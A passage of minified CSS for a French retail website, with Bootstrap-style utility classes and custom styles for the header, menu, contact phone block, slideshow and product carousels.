!important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:"icomoon";font-weight:400;font-style:normal;font-display:swap;src:url("fonts/icomoon.woff") format("woff"),url("fonts/icomoon.ttf") format("truetype"),url("fonts/icomoon.svg#icomoon") format("svg")}[class*=gdwicon]{font-weight:normal;font-family:"icomoon";font-style:normal;font-variant:normal;line-height:1;display:inline-block;position:relative;top:1px;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gdwicon-chevron-left:before{content:""}.gdwicon-chevron-right:before{content:""}.gdwicon-arrow-left:before{content:""}.gdwicon-arrow-right:before{content:""}.gdwicon-facebook:before{content:""}.gdwicon-facebook-alt:before{content:""}.gdwicon-twitter:before{content:""}.gdwicon-twitter-alt:before{content:""}.gdwicon-linkedin:before{content:""}.gdwicon-linkedin-alt:before{content:""}html{font-size:16px;height:100%}html.no-js noscript .banner{font-size:1rem;font-weight:400;font-family:Arial,Helvetica,Sans-serif;text-align:center;line-height:1.5;border-width:0 0 1px;border-radius:0px;position:fixed;top:0px;left:0px;right:0px;z-index:75}html.placeholder form .replaced-by-placeholder{display:none !important}body{font-size:1em;font-family:"Open Sans",Helvetica,Arial,Sans-serif;color:#101010;line-height:100%;margin:0px;position:relative;overflow:hidden;overflow-y:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body p{margin:0px}body em,body i{font-style:normal}body a img{border:none;border-collapse:collapse}body a[href^=tel],body a[href^=fax]{text-decoration:none;color:inherit}body ul,body ol{list-style:none outside none}body sup,body sub{font-size:60%}body pre.debug{font-size:0.8125rem;font-family:Menlo,Monaco,Consolas,Monospace;color:#333;line-height:1.42857143;display:block;background-color:#f5f5f5;margin:0.625rem;padding:0.59375rem;border:1px solid #ccc;border-radius:0.25rem;word-break:break-all;word-wrap:break-word;overflow:auto}body>#loading{z-index:32768;position:fixed;top:0px;left:0px;right:0px;bottom:0px}body .clear{clear:both}body .anchor{width:0px;height:0px;position:relative;top:-130px}@media screen and (min-width: 992px){body .anchor{top:-145px}}body.flex-body{min-height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.flex-body .railroad{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1}body.flex-body main{min-height:calc(100vh - 95px)}body.flex-body main.full-height{min-height:100vh}body.home-page header .logo a{max-width:220px;-webkit-transition:max-width 175ms ease 0ms;transition:max-width 175ms ease 0ms}@media(prefers-reduced-motion: reduce){body.home-page header .logo a{-webkit-transition:none;transition:none}}body.home-page header.menu_sticky .logo a{max-width:180px}body:not(.home-page) header.menu_sticky{margin-bottom:0px !important}body.gdwgestion-productlist main{min-height:calc(100vh - 95px)}.nce{pointer-events:none}.nus{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bkg-fixed{background-attachment:fixed}.bkg-elem{position:absolute;top:0px;left:0px;right:0px;bottom:0px;pointer-events:none}.sticky{top:0px;position:-webkit-sticky !important;position:sticky !important}.container-fluid.max-width,.max-width.container-sm,.max-width.container-md,.max-width.container-lg,.max-width.container-xl{max-width:1510px}.d-hide{width:0px;height:0px;position:absolute;top:-32768px;left:-32768px;overflow:hidden}.alert,html.no-js noscript .banner{font-size:1rem;font-weight:400;font-family:Roboto,Tahoma,Helvetica,Arial,Sans-serif;line-height:1.5}.alert h1,html.no-js noscript .banner h1,.alert h2,html.no-js noscript .banner h2,.alert h3,html.no-js noscript .banner h3,.alert h4,html.no-js noscript .banner h4,.alert h5,html.no-js noscript .banner h5,.alert h6,html.no-js noscript .banner h6,.alert .h1,html.no-js noscript .banner .h1,.alert .h2,html.no-js noscript .banner .h2,.alert .h3,html.no-js noscript .banner .h3,.alert .h4,html.no-js noscript .banner .h4,.alert .h5,html.no-js noscript .banner .h5,.alert .h6,html.no-js noscript .banner .h6{font-weight:700}.tooltip.colored .tooltip-inner{background-color:#f2294e}.tooltip.colored.show{opacity:1}.tooltip.colored.bs-tooltip-top .arrow:before,.tooltip.colored.bs-tooltip-auto[x-placement^=top] .arrow:before{border-top-color:#f2294e}.tooltip.colored.bs-tooltip-left .arrow:before,.tooltip.colored.bs-tooltip-auto[x-placement^=left] .arrow:before{border-left-color:#f2294e}.tooltip.colored.bs-tooltip-right .arrow:before,.tooltip.colored.bs-tooltip-auto[x-placement^=right] .arrow:before{border-right-color:#f2294e}.tooltip.colored.bs-tooltip-bottom .arrow:before,.tooltip.colored.bs-tooltip-auto[x-placement^=bottom] .arrow:before{border-bottom-color:#f2294e}.custom.promocode+header{top:35px !important}@media screen and (min-width: 1200px){.custom.promocode+header{top:40px !important}}header{width:100%;height:158px;background-color:#fff;position:fixed;top:0px !important;z-index:1030;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-transition:height 175ms ease, margin 175ms ease;transition:height 175ms ease, margin 175ms ease}header>i{width:1px;height:119px;background-color:#a7a7a7;display:block;-webkit-transition:height 175ms ease 0ms;transition:height 175ms ease 0ms;-webkit-align-self:center;-moz-align-self:center;-ms-flex-item-align:center;align-self:center}@media(prefers-reduced-motion: reduce){header>i{-webkit-transition:none;transition:none}}header .gdwmenu{align-self:center;width:211px}header .gdwmenu>div{display:table;margin:0 auto}header .gdwmenu .menu-mobile{display:none;background-color:#fff;position:absolute;top:100%;left:0px;right:0px;z-index:10;overflow:hidden}header .gdwmenu .menu-mobile>ul{border-bottom:1px solid #000;display:flex;padding-left:11%;padding-top:51px;padding-bottom:44px;margin-bottom:0}header .gdwmenu .menu-mobile>ul>li{font-size:16px;text-transform:uppercase;color:#101010;line-height:.9;border-left:0;font-weight:700;margin-right:64px}header .gdwmenu .menu-mobile>ul>li>a{-webkit-transition:border-bottom 175ms ease 0ms;transition:border-bottom 175ms ease 0ms;text-decoration:none;color:inherit;margin:0;border-bottom:2px solid rgba(0,0,0,0)}@media(prefers-reduced-motion: reduce){header .gdwmenu .menu-mobile>ul>li>a{-webkit-transition:none;transition:none}}header .gdwmenu .menu-mobile>ul>li>a:after{bottom:-7px}header .gdwmenu .menu-mobile>ul>li>a:hover{border-bottom:2px solid #a7a7a7}header .gdwmenu .menu-mobile>ul>li>a,header .gdwmenu .menu-mobile>ul>li>span,header .gdwmenu .menu-mobile>ul>li>i{display:inline-block}header .gdwmenu .menu-mobile>ul>li.active>a{border-bottom:2px solid #f2294e}header .gdwmenu .menu-mobile>ul>li.mobile-li{display:none}header .gdwmenu .menu-mobile>ul:before,header .gdwmenu .menu-mobile>ul:after{content:"";display:block}header .gdwmenu .menu-mobile .submenu{padding-top:4px;padding-bottom:0px}header .gdwmenu .menu-mobile .submenu ul{padding-left:0}header .gdwmenu .menu-mobile .submenu ul li{margin-bottom:23px;margin-top:23px}header .gdwmenu .menu-mobile .submenu ul li a{text-decoration:none;color:gray;font-weight:400;text-transform:initial;font-size:16px;-webkit-transition:border-bottom 175ms ease 0ms;transition:border-bottom 175ms ease 0ms;border-bottom:2px solid rgba(0,0,0,0);line-height:.8}@media(prefers-reduced-motion: reduce){header .gdwmenu .menu-mobile .submenu ul li a{-webkit-transition:none;transition:none}}header .gdwmenu .menu-mobile .submenu ul li a:hover{color:#101010;border-bottom:2px solid #101010}header .gdwmenu .menu-mobile .submenu ul li.active a{font-weight:600;color:#101010}header .gdwmenu .menu-toggle{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;cursor:pointer;position:relative;height:17px;width:79px;align-self:center}header .gdwmenu .menu-toggle:hover:before{color:#f2294e}header .gdwmenu .menu-toggle:before{-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms;color:#101010;content:"Menu";text-transform:uppercase;line-height:1.1;font-size:16px;font-weight:700}@media(prefers-reduced-motion: reduce){header .gdwmenu .menu-toggle:before{-webkit-transition:none;transition:none}}header .gdwmenu .menu-toggle i{pointer-events:none}header .gdwmenu .menu-toggle i,header .gdwmenu .menu-toggle i:before,header .gdwmenu .menu-toggle i:after{display:block;width:20px;height:2px;background-color:#a7a7a7;position:absolute}header .gdwmenu .menu-toggle i{right:0;-webkit-transition:top 0ms linear 130ms, background-color 0ms linear 130ms;transition:top 0ms linear 130ms, background-color 0ms linear 130ms}header .gdwmenu .menu-toggle i:before,header .gdwmenu .menu-toggle i:after{content:"";left:0px}header .gdwmenu .menu-toggle i:before{top:7px;-webkit-transition:top 100ms cubic-bezier(.33333, .66667, .66667, 1) 200ms, transform 130ms cubic-bezier(.55, .055, .675, .19);transition:top 100ms cubic-bezier(.33333, .66667, .66667, 1) 200ms, transform 130ms cubic-bezier(.55, .055, .675, .19)}header .gdwmenu .menu-toggle i:after{top:14px;-webkit-transition:top 200ms cubic-bezier(.33333, .66667, .66667, 1) 200ms, transform 130ms cubic-bezier(.55, .055, .675, .19);transition:top 200ms cubic-bezier(.33333, .66667, .66667, 1) 200ms, transform 130ms cubic-bezier(.55, .055, .675, .19)}header .gdwmenu .menu-toggle.open i{background-color:rgba(0,0,0,0);-webkit-transition-delay:220ms;transition-delay:220ms}header .gdwmenu .menu-toggle.open i:before{top:2px;-webkit-transform:translate3d(0, 5px, 0) rotate(45deg);transform:translate3d(0, 5px, 0) rotate(45deg);-webkit-transition:top 100ms cubic-bezier(.33333, 0, .66667, .33333) 150ms, transform 130ms cubic-bezier(.215, .61, .355, 1) 220ms;transition:top 100ms cubic-bezier(.33333, 0, .66667, .33333) 150ms, transform 130ms cubic-bezier(.215, .61, .355, 1) 220ms}header .gdwmenu .menu-toggle.open i:after{top:2px;-webkit-transform:translate3d(0, 5px, 0) rotate(-45deg);transform:translate3d(0, 5px, 0) rotate(-45deg);-webkit-transition:top 200ms cubic-bezier(.33333, 0, .66667, .33333), transform 130ms cubic-bezier(.215, .61, .355, 1) 220ms;transition:top 200ms cubic-bezier(.33333, 0, .66667, .33333), transform 130ms cubic-bezier(.215, .61, .355, 1) 220ms}header .phone{width:327px;font-weight:700;line-height:1.1;align-self:center}header .phone>div{display:table;margin:0 auto}header .phone a{color:#101010;text-decoration:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}header .phone a span{-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms;font-size:24px;line-height:1.1;font-weight:700}@media(prefers-reduced-motion: reduce){header .phone a span{-webkit-transition:none;transition:none}}header .phone a span:after{content:"Contactez-nous";display:block;font-size:16px;color:#a7a7a7 !important;font-weight:400;font-family:"Open Sans",Helvetica,Arial,Sans-serif}header .phone a:hover span{color:#f2294e}header .phone svg{fill:#a7a7a7;height:40px;width:40px;margin-right:13px}header .gdwsocial{align-self:center;width:249px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;justify-content:center;height:119px;-webkit-transition:all 250ms ease 0ms;transition:all 250ms ease 0ms;align-items:center}@media(prefers-reduced-motion: reduce){header .gdwsocial{-webkit-transition:none;transition:none}}header .gdwsocial a{font-size:20px;color:#101010;margin-left:20px;margin-right:20px;color:#101010;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){header .gdwsocial a{-webkit-transition:none;transition:none}}header .gdwsocial a.social-facebook:hover{color:#3b5998}header .gdwsocial a.social-twitter:hover{color:#1da1f2}header .gdwsocial a.social-linkedin:hover{color:#0077b5}header .logo{margin:0 auto}header .logo .modcontent{pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;position:absolute;top:0px;left:0px;right:0px;bottom:0px}header .logo a{display:block;pointer-events:auto}header .logo img{display:block;max-width:100%;height:auto}header .gdwbutton{font-size:16px;font-weight:700;line-height:1.1;text-transform:uppercase;align-self:center;width:202px}header .gdwbutton div{margin:0 auto;height:119px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-transition:all 250ms ease 0ms;transition:all 250ms ease 0ms}@media(prefers-reduced-motion: reduce){header .gdwbutton div{-webkit-transition:none;transition:none}}header .gdwbutton a{-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms;color:#101010;text-decoration:none;display:flex;align-items:center;position:relative}@media(prefers-reduced-motion: reduce){header .gdwbutton a{-webkit-transition:none;transition:none}}header .gdwbutton a[data-cart]:before{content:attr(data-cart);display:block;font-size:10px;font-weight:700;text-align:center;color:#fff;line-height:16px;width:16px;height:16px;background-color:#f2294e;border-radius:50%;position:absolute;top:-7px;right:-6px;z-index:1;pointer-events:none}header .gdwbutton a:hover{color:#f2294e}header .gdwbutton svg{fill:#a7a7a7}header .gdwbutton.cart svg{height:20px;width:19px;margin-left:13px;position:relative;top:-2px}header .gdwbutton.faq svg{height:20px;width:20px;margin-left:14px;position:relative;top:-3px}header.menu_sticky{height:95px;margin-bottom:63px;box-shadow:0 0px 90px rgba(9,10,10,.08)}header.menu_sticky>i{height:55px}.promocode{font-size:1rem;font-weight:600;text-align:center;color:#fff;line-height:1;width:100%;min-height:40px;background-color:#f2294e;padding:12px;position:fixed;top:0px;z-index:1030;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.promocode>div{width:100%}#slideshow{position:relative;z-index:1}#slideshow .gdwslideshow{overflow:hidden;position:relative}#slideshow .gdwslideshow .rotator{position:relative}@media screen and (min-width: 992px){#slideshow .gdwslideshow .rotator{height:calc(100vh - 197px)}}#slideshow .gdwslideshow .rotator:before{content:"";display:block;padding-bottom:40.15625%}#slideshow .gdwslideshow .content{z-index:2;position:absolute;top:0px;left:0px;right:0px;bottom:0px}#slideshow .gdwslideshow .content.active{z-index:3}#slideshow .gdwslideshow .content.active .imgcontent img{filter:blur(0px)}#slideshow .gdwslideshow .content.active .text-content .imgcontainer{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}#slideshow .gdwslideshow .content img{display:block;max-width:100%;height:auto}#slideshow .gdwslideshow .content .imgcontent{height:100%;position:relative}#slideshow .gdwslideshow .content .imgcontent img{width:100%;height:100%;filter:blur(5px);-webkit-transition:filter 175ms ease 0ms;transition:filter 175ms ease 0ms;-o-object-fit:cover;object-fit:cover}@media(prefers-reduced-motion: reduce){#slideshow .gdwslideshow .content .imgcontent img{-webkit-transition:none;transition:none}}#slideshow .gdwslideshow .content .imgcontent:after{content:"";display:block;background-image:url(../images/degrade_slideshow.png);background-position:left;background-size:100% auto;opacity:.7;position:absolute;top:0px;left:0px;right:0px;bottom:0px}#slideshow .gdwslideshow .content .text-content{position:absolute;top:49%;left:11%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}#slideshow .gdwslideshow .content .text-content .imgcontainer{max-width:420px;margin-right:75px;opacity:0;-webkit-transition:transform 175ms ease, opacity 175ms ease;transition:transform 175ms ease, opacity 175ms ease;-webkit-transform:translate(-50px, 0);transform:translate(-50px, 0);-webkit-align-self:center;-moz-align-self:center;-ms-flex-item-align:center;align-self:center}#slideshow .gdwslideshow .content .text-content .imgcontainer img{display:block;max-width:100%;height:auto}#slideshow .gdwslideshow .content .text-content .text{font-size:20px;color:#fff;line-height:1.2;max-width:490px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#slideshow .gdwslideshow .content .text-content .text>div{width:100%}#slideshow .gdwslideshow .content .text-content .text .price{font-weight:300}#slideshow .gdwslideshow .content .text-content .text .price strong{font-weight:700;line-height:2.4}#slideshow .gdwslideshow .content .text-content .text .price span{font-size:80px;font-weight:700;color:#f2294e;line-height:.8;position:relative}#slideshow .gdwslideshow .content .text-content .text .price span:after{content:"";display:block;width:178px;height:155px;background-image:url(/images/tag_prix_boom_big.png);position:absolute;top:-89px;right:-118px;pointer-events:none}#slideshow .gdwslideshow .content .text-content .text .desc{margin:24px 0 0}#slideshow .gdwslideshow .content .text-content .text .desc:first-child{font-size:48px;font-weight:300;line-height:1;margin-top:0px}#slideshow .gdwslideshow .content .text-content .text .desc:first-child strong{font-weight:700}#slideshow .gdwslideshow .content .text-content .text .desc:only-child{margin:auto}#slideshow .gdwslideshow .content .text-content .text .base-btn{margin:40px 0 0;-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}#slideshow .gdwslideshow .content .text-content .text .base-btn:first-child{margin-top:0px}#slideshow .gdwslideshow .selections{position:absolute;left:50%;bottom:40px;z-index:5;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}#slideshow .gdwslideshow .selections .selection{margin-left:15px;margin-right:15px;cursor:pointer}#slideshow .gdwslideshow .selections .selection>svg{display:block;width:20px;height:15px;fill:rgba(255,255,255,.5);pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#slideshow .gdwslideshow .selections .selection>svg{-webkit-transition:none;transition:none}}#slideshow .gdwslideshow .selections .selection:hover>svg,#slideshow .gdwslideshow .selections .selection.active>svg{fill:#fff}#slideshow .gdwslideshow .selections .selection:first-child{margin-left:0px}#slideshow .gdwslideshow .selections .selection:last-child{margin-right:0px}#slideshow .gdwsearch .slideshow-search{background-color:#f2294e;border:10px solid #c72d47;color:#fff;font-size:16px;font-weight:400;text-align:center;width:335px;z-index:5;position:absolute;top:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-between}#slideshow .gdwsearch strong{font-weight:600}#slideshow .gdwsearch h3{text-transform:uppercase;font-weight:600;font-size:48px}#slideshow .gdwsearch .titlezone{text-transform:uppercase;line-height:1.3;max-width:190px;margin:51px auto 0}#slideshow .gdwsearch .titlezone:after{content:"";width:142px;height:1px;background-color:#fff;display:table;margin:25px auto 0}#slideshow .gdwsearch .search-action .searchtitle{max-width:288px;margin:0 auto}#slideshow .gdwsearch .search-action .searchtitle p{font-size:20px;font-weight:300}#slideshow .gdwsearch .search-action .searchtitle h3{font-weight:700;font-size:48px;line-height:.99;margin-bottom:2px;margin-top:8px;letter-spacing:0}#slideshow .gdwsearch .search-action .searchtitle:after{content:"";width:142px;height:1px;background-color:#fff;display:table;margin:34px auto 0}#slideshow .gdwsearch .search-action .base-btn{width:213px;margin:30px auto 0;line-height:1.2}@media screen and (min-width: 992px){#slideshow .gdwsearch .search-action .base-btn{min-height:80px}}#slideshow .gdwsearch .img{height:159px;width:273px;margin-left:auto;background-size:contain}main{position:relative;z-index:2}main #system-message{padding-top:1rem}main #system-message .alert:last-child,main #system-message html.no-js noscript .banner:last-child,html.no-js noscript main #system-message .banner:last-child{margin-bottom:0px}main #system-message:empty{display:none}main>.moduletable.gdwslider{padding-top:79px;padding-bottom:20px;position:relative;z-index:1}main>.moduletable.gdwslider .nav-zone{display:flex;margin-left:30px;position:absolute;bottom:57px;right:102px}main>.moduletable.gdwslider .nav-zone .ctrl-btn i>svg{width:20px;height:11px;cursor:pointer;fill:#a5a5a5;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwslider .nav-zone .ctrl-btn i>svg{-webkit-transition:none;transition:none}}main>.moduletable.gdwslider .nav-zone .ctrl-btn i>svg:hover{fill:#fff}main>.moduletable.gdwslider .nav-zone .ctrl-btn.ctrl-prev{margin-right:30px}main>.moduletable.gdwslider .nav-zone .ctrl-btn.ctrl-prev i>svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}main>.moduletable.gdwslider .stage-container{overflow:hidden}main>.moduletable.gdwslider .stage-container .stage{position:relative;z-index:7}main>.moduletable.gdwslider .stage-container .stage:after{content:"";position:absolute;top:0;left:50%;right:0;bottom:0;background-color:#273331;z-index:-2}main>.moduletable.gdwslider .stage-container .stage:before{content:"";position:absolute;top:0;left:50%;right:0;bottom:0;border:1px solid #354542;z-index:-1;padding:30px;margin:20px}main>.moduletable.gdwslider .stage-container .stage .carousel{position:relative;display:flex;left:0}main>.moduletable.gdwslider .stage-container .stage .carousel.sliding{pointer-events:none;-webkit-transition:left 500ms ease 0ms;transition:left 500ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwslider .stage-container .stage .carousel.sliding{-webkit-transition:none;transition:none}}main>.moduletable.gdwslider .stage-container .stage .carousel .item{width:100%;position:relative}main>.moduletable.gdwslider .stage-container .stage .carousel .item .item-content{display:flex;min-height:493px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .image{width:50%;background-size:cover;background-position:center}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text{width:50%;font-size:20px;line-height:1.2;color:#fff;align-self:center;padding-left:80px;padding-bottom:10px;padding-top:70px;padding-bottom:80px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price{font-weight:300}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price strong{line-height:2.4;font-weight:600}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span{color:#f2294e;font-size:80px;position:relative;font-weight:700;line-height:.8}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price span:after{content:"";position:absolute;right:-118px;top:-89px;background-image:url(/images/tag_prix_boom_big.png);height:155px;width:178px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .price+.desc{margin-top:24px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .desc{max-width:488px}main>.moduletable.gdwslider .stage-container .stage .carousel .item .text .base-btn{margin-top:40px}main>.moduletable.gdwslider .stage-container{transition:opacity 400ms ease,transform 400ms ease;transition-delay:200ms}main>.moduletable.gdwslider .detector{display:block;width:0px;height:0px;position:absolute;top:50%;left:50%;overflow:hidden}main>.moduletable.gdwslider .detector+.stage-container{opacity:0;transform:translate(0, -20px)}main>.moduletable.gdwserie .content-serie{position:relative}main>.moduletable.gdwserie .nav-zone{display:flex;position:absolute;bottom:52%;left:105px;transform:translate(10px, 50%);z-index:3}main>.moduletable.gdwserie .nav-zone .ctrl-btn i>svg{width:20px;height:11px;cursor:pointer;fill:#fff;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwserie .nav-zone .ctrl-btn i>svg{-webkit-transition:none;transition:none}}main>.moduletable.gdwserie .nav-zone .ctrl-btn i>svg:hover{fill:#a5a5a5}main>.moduletable.gdwserie .nav-zone .ctrl-btn.ctrl-prev{margin-right:30px}main>.moduletable.gdwserie .nav-zone .ctrl-btn.ctrl-prev i>svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}main>.moduletable.gdwserie .carousel{left:0;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}main>.moduletable.gdwserie .carousel.sliding{pointer-events:none;-webkit-transition:left 500ms ease 0ms;transition:left 500ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwserie .carousel.sliding{-webkit-transition:none;transition:none}}main>.moduletable.gdwserie .carousel .item{width:100%;position:relative}main>.moduletable.gdwserie .carousel .item .item-content .image{background-size:cover;background-position:center;color:#fff;position:relative;padding:20px}main>.moduletable.gdwserie .carousel .item .item-content .image:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.35;z-index:1}main>.moduletable.gdwserie .carousel .item .item-content .image .content{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;border:1px solid #fff;position:relative;z-index:3;min-height:110px}main>.moduletable.gdwserie .carousel .item .item-content .image .content 